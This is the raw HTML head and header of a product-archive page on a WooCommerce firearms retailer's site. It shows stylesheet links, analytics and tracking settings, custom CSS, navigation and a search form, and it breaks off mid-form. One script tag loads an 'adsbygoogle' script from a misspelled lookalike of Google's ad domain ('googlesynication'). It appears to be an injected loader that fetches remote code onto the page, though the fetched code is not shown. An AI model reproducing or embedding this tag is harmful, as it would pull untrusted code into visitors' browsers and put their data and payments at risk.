<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1766422920' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-17.css?ver=1766422920' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1766422920' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1766422920' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1766422920' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1766422920' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1766422922' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1766422922' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1766422920' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1766422920' media='all' />
<link rel='stylesheet' id='elementor-post-595-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-595.css?ver=1766422921' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=1766422922' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1766422922' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1766422922' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1766422922' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1766422922' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1766422922' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1766422922' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-VWGJTZ1P2B", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gretasguns.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202552.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.2" id="jquery-bind-first-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-VWGJTZ1P2B"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/gretasguns.com","ajaxUrl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","ajax_event":"983c6c207e","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/public.js?ver=1760595874" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://gretasguns.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gretasguns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesynication.com/pagead/js/adsbygoogle.js?client=ca-pub-6323929127187150"
		crossorigin="anonymous"></script>
<meta name="google-site-verification" content="019BIvIntzqFYDJMUhgV2J5l4LrdXJvHnjfKZniSTJU" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.cart_header {
    z-index: 9999;
}
p.mc4wp-checkbox.mc4wp-checkbox-woocommerce.form-row.form-row-wide {
    display: none;
}
	a.wps-product-image {
    min-height: 302px;
    display: flex !important;
    align-items: center;
}
	.wpgb-facet:empty {
    display: none;
}
	.thwcfd-field-date.wcf-anim-label input {
 padding-top: 20px !important;
    padding-bottom: 5px !important;
}
		.thwcfd-field-date input {
display: block;
    width: 100%;
}
	p.form-row.thwcfd-field-wrapper.thwcfd-field-date {
    width: 100%;
}
.form-button button {
    background: var(--e-global-color-secondary ) !important;
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px 15px !important;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon-64x64.webp" sizes="32x32" />
<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
<meta name="msapplication-TileImage" content="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
		<style id="wp-custom-css">
			input.xoo-cp-qty {
    padding: 0 !important;
}
.xcp-btn {
    color: white !important;
}
a.added_to_cart.wc-forward {
    display: none !important;
}
span.xoo-cp-icon-check.xoo-cp-added {
    display: none !important;
}

.woocommerce .products li.product a img ,.loop-pdts img{
    height: 240px;
    object-fit: contain;
}

a.elementor-button.elementor-button--checkout.elementor-size-md {
    background: #0a6aa1;
	border-color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md {
		border-color: #0a6aa1 !important;
	color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md:hover {
		color: #fff !important;
	 background: #0a6aa1;
}

.woolentor-horizontal-filter-wrap input.select2-search__field {
    padding: 0 !important;
    border: none !important;
}
.woolentor-horizontal-filter-wrap li.select2-selection__choice {
    background: #eaeaea !IMPORTANT;
    font-size: 12px !important;
    padding: 5px !IMPORTANT;
}
.woolentor-checkout__product-image {
    align-items: center;
    display: flex;
    padding: 5px;
}

form.checkout.woocommerce-checkout #customer_details {
    width: 100%;
}
.wpgb-select-search input {
    border: none !important;
}
h4.wpgb-facet-title {
    display: none;
}
a.wpgb-handle-lb.wpgb-lightbox div {
    background-size: contain !important;
}
.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 240px !important;
}
a.add_to_cart_button {
    background: var( --e-global-color-secondary );
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px !important;
}
button.wpgb-button.wpgb-load-more {
        background: var( --e-global-color-secondary );
}
.wpgb-card-body * {
    font-family: 'Rajdhani' !important;
    font-weight: 700 !IMPORTANT;
}

@media all and (max-width:600px) {
	.woocommerce .products li.product a img , .loop-pdts img{
    height: 100px;
    object-fit: contain;
}

.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 100px !important;
}


}		</style>
		</head>
<body class="archive tax-pa_function term-feeder-motor term-23212 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-page-595 elementor-default elementor-template-full-width elementor-kit-17">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ae3eef0 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet cart_header elementor-section-height-default elementor-section-height-default" data-id="ae3eef0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9396367" data-id="9396367" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63fc02b e-grid-align-left elementor-shape-rounded elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="63fc02b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-5bcda04" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7e6161a" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9c12e96" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3d3c9b9" data-id="3d3c9b9" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c44fe53 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c44fe53" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fdcf34 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5fdcf34" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-bc86880 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="bc86880" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:64,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d978c0" data-id="2d978c0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d62fa28 ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d62fa28" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://gretasguns.com">
			<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea1bb82" data-id="ea1bb82" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7310 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="90a7310" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
